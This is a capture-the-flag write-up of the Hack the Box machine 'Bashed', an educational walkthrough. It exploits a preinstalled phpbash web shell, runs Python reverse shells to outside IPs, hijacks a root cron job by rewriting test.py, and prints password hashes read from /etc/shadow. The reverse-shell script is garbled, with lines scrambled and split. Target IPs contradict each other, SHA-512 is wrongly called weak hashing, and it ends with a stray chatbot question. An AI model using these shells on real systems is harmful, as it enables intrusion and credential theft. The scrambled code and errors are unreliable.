Hack the Box (HTB) - Bashed
Insecure App & Cronjob Exploit
Enumeration
We’ll start by running AutoRecon against our box at 10.10.10.68
1
sudo autorecon 10.10.10.56
Looking at the results, we see the following:
- 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Just this Apache web server. Let’s take a look

Clicking on https://github.com/Arrexel/phpbash link takes us to a github repo
This is a tool that lets pen testers run terminal commands directly through the web browser (given that they are able to upload phpbash to whatever they’re trying to pentest) and would be useful in situations where you can’t get shell access

Let’s check our feroxbuster scan
This web server already has phpbash.php installed, we will ironically be using this to pentest this CTF

Running sudo -l shows us the following information

Before we proceed, I would like to get a proper shell
1
2
3
4
5
# First Start NC
nc -lvnp 1234
# Python reverse shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Let’s upgrade our shell
1
2
3
4
5
6
Python3 -c 'import pty;pty.spawn ("/bin/bash")'
# Background with ctrl + z
stty raw-echo;fg
export TERM=xterm
Great, now we have a proper shell with full functionality

Going back to our sudo -l. We see that we are able to
(scriptmanager : scriptmanager) NOPASSWD: ALL
Which mean we can run any command as the scriptmanager user without needing a password
We don’t technically need to switch to that account, but let’s do it anyway
1
sudo -u scriptmanager /bin/bash

Looking at the root directory, we see that there’s a folder called scripts

Inside this folder we see two files, test.py & test.txt
As we can see from the output, test.py is a script that’s owned by us & simultaneously writing to a file that’s owned by root. This suggests test.py is being executed by a process with sufficient privileges (likely root) to write to test.txt
We can easily modify this script to give us a root shell
1
nano test.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import socket
import subprocess
import os
def spawn_shell():
# Connect to attacker's machine
attacker_ip = "10.10.14.36" # Replace with your IP address
aeate a socket and connect to the attacker's machine
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((attacker_ip, attacker_port))
ttacker_port = 9002 # Replace with your chosen port
# Cr
# Redirect stdin, stdout, and stderr to the socket
os.dup2(s.fileno(), 0) # stdin
os.dup2(s.fileno(), 1) # stdout
os.dup2(s.fileno(), 2) # stderr
# Start a shell
p = subprocess.call(["/bin/bash", "-i"])
if __name__ == "__main__":
spawn_shell()

Start up nc
1
nc -lvnp 9002
Sit back and wait!
GG, we’ve rooted Bashed!
Additional Post Root Fun

Finding the crontab that allowed root exploit
1
crontab -l
This scheduled cronjob runs every minute of every hour, week, and month. It changes to /scripts and loops through all files ending in .py and runs each. We could have created any python script in that directory earlier to gain root
Checking /etc/shadow
Checking the /etc/shadow file gives us the hashes for the users we’ve discovered in this box
arrexel:$1$mDpVXKQV$o6HkBjhl/e.S.bV96tMm6.
scriptmanager:$6$WahhM57B$rOHkWDRQpds96uWXkRCzA6b5L3wOorpe4uwn5U32yKRsMWDwKAm.RF6T81Ki/MOyo.dJ0B8Xm5/wOrLk35Nqd0
root:$6$bgp25dyI$G94wQqO8btpDME48280tRVWzBA5nIZPWF2uOI5H6eHOER/nvY/RZOzYv4r51G0ML9dYN/RqjcYPOsaVdpJSBP/
It looks like these are using different hash algorithms
- arrexel ues MD5
($1$) - scriptmanager and root use SHA-512
($6$)
I am going to skip attempting to crack this as I have limited resources on my VM
Vulnerabilities & Mitigation’s
| Vulnerability | Description | Mitigation |
|---|---|---|
| PHPBash Vulnerability | PHPBash allows for remote code execution | Remove PHPBash or update to a patched version |
| Cron Job Vulnerability | Cron job allows for execution of arbitrary Python scripts | Restrict cron job to only execute specific, trusted scripts |
| Weak Password Hashing | MD5 and SHA-512 password hashes are used | Use a stronger password hashing algorithm like bcrypt or Argon2 |
Would you like me to explain or break down this markdown table?